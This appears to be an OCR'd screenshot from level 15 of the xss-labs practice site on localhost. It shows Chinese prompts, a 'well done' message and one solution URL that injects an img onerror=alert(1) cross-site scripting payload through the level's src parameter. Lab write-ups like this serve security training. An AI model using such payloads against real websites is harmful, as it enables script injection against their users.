 欢迎来到level15
http://127.0.0.1:90/xss-labs/level
127.0.0.1:90/xss-labs/level15.php?src='level1.php?name=<img src=1 onerror=alert(1)>'
欢迎来到第15关，自己想个办法走出去吧！
ENTER IF YOU DARE...
127.0.0.1:90
完成的不错！
确定 取消